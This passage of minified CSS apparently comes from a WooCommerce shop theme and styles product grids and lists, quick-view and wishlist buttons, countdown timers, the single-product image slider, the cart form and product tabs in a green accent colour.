#67af7c;color:#fff;}.shop-products .gridview .wishlist-compare .compare-button a.compare:before{content:'\f021';}.shop-products .gridview .wishlist-compare .compare-button a.compare.added{background:#fff;border:1px solid #67af7c;color:#67af7c;}.shop-products .gridview .wishlist-compare .compare-button a.compare.added:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.shop-products .gridview .quickviewbtn{bottom:20px;left:auto;position:absolute;right:20px;z-index:9;filter:alpha(opacity=0);opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .gridview .quickview{background:#fff;color:#323232;font-size:0;height:46px;line-height:46px;text-align:center;width:46px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.shop-products .gridview .quickview:before{content:'\f002';font-family:FontAwesome;font-size:18px;}.shop-products .gridview .quickview:hover{background:#67af7c;color:#fff;}.shop-products .gridview .list-col4 .manhframeworktip{left:auto;margin:0 !important;right:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.shop-products .gridview .list-col4 .manhframeworktip:after{background:none;border-bottom:5px solid transparent;border-left:6px solid #4c4c4c;border-top:5px solid transparent;bottom:-6px;content:'';display:block;height:0;left:auto;margin-top:-5px;position:absolute;right:-10px;top:50%;transform:none;width:0;}.shop-products .gridview .list-col8{min-height:50px;position:relative;}.shop-products .gridview .product-name{margin:0 0 7px 0;}.shop-products .gridview .product-name .woocommerce-loop-product__title{display:none;}.shop-products .gridview .product-name a{color:#777;display:block;font-size:1em;line-height:1.35;max-width:100%;}.shop-products .gridview .product-name a:hover{color:#67af7c;}.shop-products .gridview .price-box{color:#323232;font-size:14px;font-weight:500;width:100%;}.shop-products .gridview .price-box .special-price{font-size:1em;}.shop-products .gridview .price-box .price-box-inner{display:inline-block;}.shop-products .gridview .price-box .price-box-inner:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.shop-products .gridview .price-box del{color:#999;float:none;font-size:.857em;font-weight:normal;text-decoration:line-through;filter:alpha(opacity=100);opacity:1;}.shop-products .gridview .price-box ins{background:none;float:left;font-size:1em;margin-right:5px;text-decoration:none;}.shop-products .gridview .price-box .woocommerce-price-suffix{display:block;line-height:1.35;}.shop-products .gridview .count-down{display:none;}.shop-products .gridview .count-down .hastime{margin-bottom:10px;margin-left:-5px;margin-right:-5px;}.shop-products .gridview .count-down .hastime:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.shop-products .gridview .count-down .timebox{float:left;padding-left:5px;padding-right:5px;width:25%;}.shop-products .gridview .count-down .timebox .timebox-inner{background:#f2f2f2;border:1px solid #e5e5e5;display:inline-block;line-height:1;margin:0;overflow:hidden;padding:20px 0;text-align:center;vertical-align:middle;width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.shop-products .gridview .count-down .timebox:last-child{margin-right:0;}.shop-products .gridview .count-down .timebox strong{color:#323232;display:block;font-size:17px;font-weight:600;}.shop-products .gridview .count-down .timebox span{display:block;margin-top:7px;}.shop-products .gridview .cart-rating{bottom:0;left:0;position:absolute;right:0;visibility:hidden;filter:alpha(opacity=0);opacity:0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;display:flex;justify-content:space-around;}.shop-products .gridview .cart-rating:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.shop-products .gridview .cart-rating .add-to-cart{left:-20px;flex-grow:2;position:relative;-webkit-transition:inherit;-moz-transition:inherit;-ms-transition:inherit;-o-transition:inherit;transition:inherit;}.shop-products .gridview .cart-rating .star-rating{min-width:68px;}.shop-products .gridview .star-rating{height:35px;line-height:35px;margin:0;}.shop-products .gridview .add_to_cart_inline{border:none !important;display:inline-block;font-size:0;margin:0 auto;padding:0 !important;position:relative;vertical-align:top;}.shop-products .gridview .add_to_cart_inline:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.shop-products .gridview .add_to_cart_inline del,.shop-products .gridview .add_to_cart_inline ins,.shop-products .gridview .add_to_cart_inline .amount{display:none;}.shop-products .gridview .add_to_cart_inline a{background:none;border:none;color:#323232;display:inline-block;float:left;font-size:14px;font-weight:normal;height:35px;line-height:35px;margin:0;max-width:100%;padding:0;position:relative;text-transform:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.shop-products .gridview .add_to_cart_inline a:before{content:'+';margin-right:4px;}.shop-products .gridview .add_to_cart_inline a:after{background:#323232;bottom:8px;content:'';display:block;height:1px;position:absolute;width:100%;z-index:9;}.shop-products .gridview .add_to_cart_inline a.added{display:none !important;}.shop-products .gridview .add_to_cart_inline a.added_to_cart{color:#67af7c;}.shop-products .gridview .add_to_cart_inline a.added_to_cart:hover{color:#4e9563;}.shop-products .gridview .add_to_cart_inline a:hover{background:none;color:#67af7c;}.shop-products .gridview .add_to_cart_inline a:hover:after{background:#67af7c;}.shop-products .listview:hover .quickviewbtn{filter:alpha(opacity=100);opacity:1;-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}.shop-products .listview .product-image{position:relative;}.shop-products .listview .product-image .woocommerce-LoopProduct-link{display:block;}.shop-products .listview .product-image img{box-shadow:none;float:none;margin:0 auto;width:auto;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .listview .quickviewbtn{left:50%;position:absolute;top:50%;z-index:9;-webkit-transform:translate(-50%,-50%) scale(0);-moz-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);filter:alpha(opacity=0);opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .listview .quickview{background:#fff;color:#323232;font-size:0;height:46px;line-height:46px;text-align:center;width:46px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.shop-products .listview .quickview:before{content:'\f002';font-family:FontAwesome;font-size:18px;}.shop-products .listview .quickview:hover{background:#67af7c;color:#fff;}.shop-products .listview .list-col8{padding-top:20px;position:relative;}.shop-products .listview .product-name{margin:0 0 15px 0;}.shop-products .listview .product-name .woocommerce-loop-product__title{display:none;}.shop-products .listview .product-name a{color:#777;display:block;font-size:18px;line-height:1.35;max-width:100%;}.shop-products .listview .product-name a:hover{color:#67af7c;}.shop-products .listview .price-box{color:#323232;font-size:16px;font-weight:500;margin-bottom:15px;width:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .listview .price-box .special-price{font-size:1em;}.shop-products .listview .price-box .price-box-inner{display:inline-block;}.shop-products .listview .price-box .price-box-inner:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.shop-products .listview .price-box del{color:#999;float:none;font-size:.875em;font-weight:normal;text-decoration:line-through;filter:alpha(opacity=100);opacity:1;}.shop-products .listview .price-box del .amount{color:#999;}.shop-products .listview .price-box ins{background:none;float:left;font-size:1em;margin-right:5px;text-decoration:none;}.shop-products .listview .price-box .woocommerce-price-suffix{display:block;line-height:1.35;}.shop-products .listview .star-rating{margin:0 0 20px 0;}.shop-products .listview .actions{margin-top:25px;}.shop-products .listview .actions ul{margin:0;}.shop-products .listview .actions li{display:inline-block;list-style-type:none;margin:0 10px 0 0;position:relative;vertical-align:middle;}.shop-products .listview .actions li:last-child{margin-right:0;}.shop-products .listview .actions li a{background:#fff;border:1px solid #e5e5e5;color:#323232;display:block;font-size:0;font-weight:normal;height:44px;letter-spacing:0;line-height:42px;margin:0;padding:0;text-align:center;text-transform:none;width:44px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.shop-products .listview .actions li a:before{display:inline-block;font-family:FontAwesome;font-size:18px;vertical-align:top;}.shop-products .listview .actions li a:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.shop-products .listview .actions .add_to_cart_inline{border:none !important;display:inline-block;font-size:0;margin:0 auto;padding:0 !important;position:relative;vertical-align:top;}.shop-products .listview .actions .add_to_cart_inline:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.shop-products .listview .actions .add_to_cart_inline del,.shop-products .listview .actions .add_to_cart_inline ins,.shop-products .listview .actions .add_to_cart_inline .amount{display:none;}.shop-products .listview .actions .add_to_cart_inline a{background:none;float:left;font-weight:normal;height:44px;line-height:42px;padding:0;text-transform:none;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.shop-products .listview .actions .add_to_cart_inline a:before{content:'\f07a';}.shop-products .listview .actions .add_to_cart_inline a.added{display:none !important;}.shop-products .listview .actions .add_to_cart_inline a.added_to_cart{background:#fff;border:1px solid #67af7c;color:#67af7c;}.shop-products .listview .actions .add_to_cart_inline a.added_to_cart:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.shop-products .listview .actions .yith-wcwl-add-to-wishlist{margin:0;}.shop-products .listview .actions .yith-wcwl-add-to-wishlist .show{position:relative;width:100%;}.shop-products .listview .actions .yith-wcwl-add-to-wishlist .show .feedback{display:none;}.shop-products .listview .actions .yith-wcwl-add-to-wishlist a:before{content:'\f08a';}.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background:#fff;border:1px solid #67af7c;color:#67af7c;}.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.shop-products .listview .actions .compare-button a.compare:before{content:'\f021';}.shop-products .listview .actions .compare-button a.compare.added{background:#fff;border:1px solid #67af7c;color:#67af7c;}.shop-products .listview .actions .compare-button a.compare.added:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.product-page{width:100%;}.main-container .woocommerce-message{line-height:40px;}.main-container .woocommerce-message:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .woocommerce-message .button{border:1px solid #e5e5e5;height:40px;line-height:36px;}.main-container .product-view{width:100%;}.main-container .product-view .single-product-image{margin:0 0 60px 0;position:relative;width:100%;}.main-container .product-view .single-product-image.slider{padding-left:95px;}.main-container .product-view .single-product-image .onsale{display:none;}.main-container .product-view .single-product-image .images{float:none;margin:0;padding:0;position:relative;width:100%;}.main-container .product-view .single-product-image .images:hover .zoom_in_marker{filter:alpha(opacity=100);opacity:1;}.main-container .product-view .single-product-image .images .woocommerce-product-gallery__wrapper:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .product-view .single-product-image .images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:not(:first-child){float:left;margin:10px 10px 0 0;}.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap a img{box-shadow:none;}.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_lens{background:#fff;}.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap{cursor:move !important;}.main-container .product-view .single-product-image .images .zoom_in_marker{background:#373737;bottom:auto;color:#fff;cursor:pointer;display:block;font-size:16px;height:50px;left:50%;line-height:50px;position:absolute;right:auto;text-align:center;top:50%;-webkit-transition:all .4s ease;transition:all .4s ease;width:50px;z-index:999;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:alpha(opacity=0);opacity:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.main-container .product-view .single-product-image .images .zoom_in_marker i{font-size:15px;}.main-container .product-view .single-product-image .images .zoom_in_marker:hover{background:#67af7c;color:#fff;}.main-container .product-view .single-product-image .images.nothumb{padding:0;width:100%;}.main-container .product-view .single-product-image .thumbnails.slider{height:100%;left:0;max-height:100%;position:absolute;top:0;width:80px;}.main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner{min-height:100%;padding:60px 0;position:relative;}.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper{height:100%;max-width:100%;}.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul{margin:0;position:relative !important;width:100% !important;}.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li{margin:0;padding:10px 0;width:100%;}.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a{border:1px solid transparent;display:block;margin:0;max-height:100%;overflow:hidden;text-align:center;}.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a:hover{border-color:#67af7c;}.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a img{max-height:100%;max-width:100%;width:100%;}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev,.main-container .product-view .single-product-image .thumbnails.slider #slider-next{background:none;border:1px solid #e5e5e5;color:#323232;display:block !important;font-size:0;height:24px;left:50%;line-height:22px;position:absolute;text-align:center;width:44px;z-index:99;filter:alpha(opacity=100);opacity:1;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:before,.main-container .product-view .single-product-image .thumbnails.slider #slider-next:before{content:'';font-family:FontAwesome;font-size:20px;}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:hover,.main-container .product-view .single-product-image .thumbnails.slider #slider-next:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev{bottom:auto;top:10px;}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:before{content:'\f106';}.main-container .product-view .single-product-image .thumbnails.slider #slider-next{bottom:20px;top:auto;}.main-container .product-view .single-product-image .thumbnails.slider #slider-next:before{content:'\f107';}.main-container .product-view .summary.single-product-info{margin:0;padding:0;width:100%;}.main-container .product-view .summary.single-product-info .product-nav{float:right;}.main-container .product-view .summary.single-product-info .product-nav .next-prev{float:right;}.main-container .product-view .summary.single-product-info .product-nav .next-prev a{border:1px solid #d1d1d1;border-radius:3px;color:#d1d1d1;display:block;float:left;font-size:15px;height:30px;line-height:28px;overflow:hidden;position:relative;text-align:center;text-indent:9999px;width:30px;}.main-container .product-view .summary.single-product-info .product-nav .next-prev a:after{content:'\f104';display:block;font-family:FontAwesome;height:28px;left:0;position:absolute;text-indent:0;top:0;width:28px;}.main-container .product-view .summary.single-product-info .product-nav .next-prev a:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .product-view .summary.single-product-info .product-nav .next-prev .prev{float:left;}.main-container .product-view .summary.single-product-info .product-nav .next-prev .next{float:left;margin-left:5px;}.main-container .product-view .summary.single-product-info .product-nav .next-prev .next a:after{content:'\f105';}.main-container .product-view .summary.single-product-info .roadtip{top:-40px;}.main-container .product-view .summary.single-product-info h1.product_title{font-size:2.286em;margin-bottom:12px;}.main-container .product-view .summary.single-product-info .woocommerce-product-rating{margin:0 0 20px;}.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating,.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link{height:25px;line-height:25px;}.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating{float:none;margin:0;}.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link{color:#999;display:inline-block;margin-left:10px;vertical-align:middle;}.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link:hover{color:#67af7c;}.main-container .product-view .summary.single-product-info .price{color:#323232;font-size:20px;font-weight:600;line-height:normal;margin:20px 0 25px 0;}.main-container .product-view .summary.single-product-info .price:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .product-view .summary.single-product-info .price ins{background:none;float:left;font-weight:inherit;margin-right:7px;text-decoration:none;}.main-container .product-view .summary.single-product-info .price del{color:#999;float:none;font-size:.8em;font-weight:normal;text-decoration:line-through;filter:alpha(opacity=100);opacity:1;}.main-container .product-view .summary.single-product-info .short-description{margin:35px 0;}.main-container .product-view .summary.single-product-info .stock-status{color:#67af7c;margin:0 0 20px;width:100%;}.main-container .product-view .summary.single-product-info .stock-status p{margin:0;}.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description{margin:0 0 30px;width:100%;}.main-container .product-view .summary.single-product-info .stock{color:#666;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:.857em;font-weight:600;margin:0 0 15px 0;text-transform:uppercase;width:100%;}.main-container .product-view .summary.single-product-info .stock.in-stock:before,.main-container .product-view .summary.single-product-info .stock.out-of-stock:before{color:#81ca33;content:'\f058';float:left;font-family:FontAwesome;font-size:14px;margin:-2px 8px 0 0;}.main-container .product-view .summary.single-product-info .stock.out-of-stock:before{color:#fa0001;}.main-container .product-view .summary.single-product-info .cart{margin:0 0 25px;width:100%;}.main-container .product-view .summary.single-product-info .cart .variations{border:none;margin:0;width:50%;}.main-container .product-view .summary.single-product-info .cart .variations .variant{float:left;width:100%;}.main-container .product-view .summary.single-product-info .cart .variations .label{border:none;color:#323232;display:block;font-size:13px;margin:0 0 15px;padding:0;text-align:left;text-transform:uppercase;}.main-container .product-view .summary.single-product-info .cart .variations .value{border:none;display:block;padding:0;}.main-container .product-view .summary.single-product-info .cart .variations .value select{background-color:#f2f2f2;border:1px solid #e5e5e5;height:30px;padding:5px 5px 5px 15px;width:100%;}.main-container .product-view .summary.single-product-info .cart .variations .reset_variations{color:#999;display:block;font-size:.9em;margin:10px 0;}.main-container .product-view .summary.single-product-info .cart .variations .reset_variations:hover{color:#67af7c;}.main-container .product-view .summary.single-product-info .cart .variations .reset_variations[style*='hidden']{display:none !important;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap{width:100%;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .single_variation{margin-bottom:20px;width:100%;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button{margin:25px 0 0 0;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#67af7c;display:inline-block;font-size:15px;font-weight:400;margin-bottom:20px;padding:10px 0;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price ins{background:none;display:inline-block;text-decoration:none;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del{color:#999;display:inline-block;float:none;font-size:.93em;margin-right:5px;text-decoration:line-through;}.main-container .product-view .summary.single-product-info .cart .quantity{background:#fff;border:1px solid #e5e5e5;float:left;margin-right:30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.main-container .product-view .summary.single-product-info .cart .quantity .input-text{background:none;border:none;color:#323232;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:20px;font-weight:400;height:50px;line-height:50px;padding:0 5px;width:75px;}.main-container .product-view .summary.single-product-info .cart .button{background:#323232;border:none;color:#fff;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:600;height:52px;letter-spacing:0;line-height:52px;margin:0;min-width:175px;padding:0 30px;text-transform:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.main-container .product-view .summary.single-product-info .cart .button:before{content:'+';display:inline-block;margin-right:5px;vertical-align:middle;}.main-container .product-view .summary.single-product-info .cart .button:hover{background:#67af7c;color:#fff;}.main-container .product-view .summary.single-product-info .cart .group_table{border:none;margin-bottom:5px;padding-bottom:15px;}.main-container .product-view .summary.single-product-info .cart .group_table td{border:none;padding:0;}.main-container .product-view .summary.single-product-info .cart .group_table td:first-child{padding-bottom:20px;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__quantity{width:80px;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label{display:block;font-size:15px;line-height:1em;text-align:left;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label a{color:#323232;font-weight:600;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label a:hover{color:#67af7c;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price{border:none;color:#323232;display:block;font-size:15px;line-height:20px;margin:10px 0 0 0;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price ins{background:none;float:none;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price del{color:#999;float:left;font-size:.9em;font-weight:normal;margin-right:5px;text-decoration:line-through;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price .stock{display:block;margin:5px 0 0;}.main-container .product-view .summary.single-product-info .clear{clear:none;display:none;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist{display:inline-block;margin:0 40px 20px 0;position:relative;vertical-align:middle;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a{background:none;border:none;color:#323232;display:inline-block;font-size:1em;font-weight:normal;height:42px;line-height:40px;text-align:center;width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:before{content:'\f08a';display:inline-block;font-family:FontAwesome;font-size:18px;margin-right:5px;vertical-align:top;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover{color:#67af7c;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover:before{-webkit-animation:rotate 2s infinite;-moz-animation:rotate 2s infinite;-o-animation:rotate 2s infinite;animation:rotate 2s infinite;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .ajax-loading{display:none !important;margin-left:5px;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .feedback{display:none;}.main-container .product-view .summary.single-product-info .compare{background:none;border:none;color:#323232;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:normal;height:42px;letter-spacing:0;line-height:40px;margin-bottom:20px;overflow:visible;padding:0;position:relative;text-align:center;text-transform:none;vertical-align:middle;width:auto;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.main-container .product-view .summary.single-product-info .compare .roadtip{font-weight:normal;text-transform:capitalize;}.main-container .product-view .summary.single-product-info .compare span.manhframeworktip{left:50%;margin-left:0 !important;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);}.main-container .product-view .summary.single-product-info .compare span.comparetip:before{content:'\f021';display:inline-block;font-family:FontAwesome;font-size:18px;margin-right:8px;vertical-align:top;}.main-container .product-view .summary.single-product-info .compare:hover{color:#67af7c;}.main-container .product-view .summary.single-product-info .compare:hover .comparetip:before{-webkit-animation:rotate 2s infinite;-moz-animation:rotate 2s infinite;-o-animation:rotate 2s infinite;animation:rotate 2s infinite;}.main-container .product-view .summary.single-product-info .product_meta{border-top:1px solid #e5e5e5;margin:0 0 24px 0;padding-top:25px;width:100%;}.main-container .product-view .summary.single-product-info .product_meta .chosen-container,.main-container .product-view .summary.single-product-info .product_meta .wcml_currency_switcher,.main-container .product-view .summary.single-product-info .product_meta br{display:none;}.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper,.main-container .product-view .summary.single-product-info .product_meta .posted_in,.main-container .product-view .summary.single-product-info .product_meta .tagged_as{color:#323232;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:600;margin:0 0 5px 0;text-transform:uppercase;}.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper a:hover,.main-container .product-view .summary.single-product-info .product_meta .posted_in a:hover,.main-container .product-view .summary.single-product-info .product_meta .tagged_as a:hover{color:#67af7c;}.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper a,.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper span,.main-container .product-view .summary.single-product-info .product_meta .posted_in a,.main-container .product-view .summary.single-product-info .product_meta .posted_in span,.main-container .product-view .summary.single-product-info .product_meta .tagged_as a,.main-container .product-view .summary.single-product-info .product_meta .tagged_as span{color:#323232;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:400;text-transform:none;}.main-container .product-view .summary.single-product-info .share_buttons{margin-top:25px;width:100%;}.main-container .product-view .summary.single-product-info .share_buttons .stButton,.main-container .product-view .summary.single-product-info .share_buttons .stMainServices{height:auto;}.main-container .product-view .summary.single-product-info .share_buttons .stButton .stFb,.main-container .product-view .summary.single-product-info .share_buttons .stButton .stTwbutton,.main-container .product-view .summary.single-product-info .share_buttons .stButton .stArrow,.main-container .product-view .summary.single-product-info .share_buttons .stButton .stButton_gradient,.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stFb,.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stTwbutton,.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stArrow,.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stButton_gradient{height:auto;}.main-container .product-view .summary.single-product-info .single-product-sharing{border-top:1px solid #e5e5e5;margin-top:15px;padding-top:10px;}.main-container .product-view .widget_socialsharing_widget{margin-bottom:0;margin-top:10px;width:100%;}.main-container .product-view .widget_socialsharing_widget .widget-title{color:#323232;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:600;margin-right:15px;text-transform:uppercase;}.main-container .product-view .widget_socialsharing_widget ul.social-icons{display:inline-block;list-style:none;padding:0;}.main-container .product-view .widget_socialsharing_widget ul.social-icons li{display:inline-block;margin-bottom:0;margin-right:15px;position:relative;}.main-container .product-view .widget_socialsharing_widget ul.social-icons li a{color:#666;display:block;font-size:16px;text-align:center;}.main-container .product-view .widget_socialsharing_widget ul.social-icons li a:hover{color:#67af7c;}.main-container .product-view .product-more-details{margin-top:40px;}.main-container .product-view div.product-content .woocommerce-tabs{margin:0 0 70px;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs{background:none;border:none;border-bottom:1px solid #e5e5e5;margin:0 0 35px 0;overflow:visible;padding:0;position:relative;text-align:left;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs:before{display:none;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li{background:none !important;border:none;float:left;list-style:none;margin:0 70px 0 0;padding:0;position:relative;z-index:99 !important;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li:before,.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li:after{display:none;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li:last-child{margin-right:0;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li a{border:none;color:#999;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1.15em;font-weight:600;padding:0 15px 15px 15px;position:relative;text-decoration:none;text-shadow:none !important;text-transform:uppercase;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li a:before{display:none;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li a:after{background:#323232;bottom:0;content:'';display:block;height:1px;left:50%;position:absolute;right:50%;width:0;z-index:9;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li:hover a,.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li.active a{color:#323232;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li:hover a:after,.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li.active a:after{left:0;right:0;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs .panel{border-radius:0;box-shadow:none;float:left;font-size:1em;margin:0;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs .panel p:last-child{margin:0;}.main-container .product-view div.product-content .woocommerce-tabs .panel .shop_attributes{border:1px solid #e5e5e5;}.main-container .product-view div.product-content .woocommerce-tabs .panel .shop_attributes th{border:none;border-right:1px solid #e5e5e5;color:#323232;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;text-transform:uppercase;}.main-container .product-view div.product-content .woocommerce-tabs .panel .shop_attributes td{padding:8px;}.main-container .product-view div.product-content .woocommerce-tabs .panel h2{font-size:1em;margin:0 0 20px;text-transform:uppercase;}.main-container .product-view div.product-content .woocommerce-tabs .panel h3{font-size:1em;margin:0 0 20px;text-transform:uppercase;}.main-container .product-view div.product-content .woocommerce-tabs .panel p{margin-bottom:20px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews h3,.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews 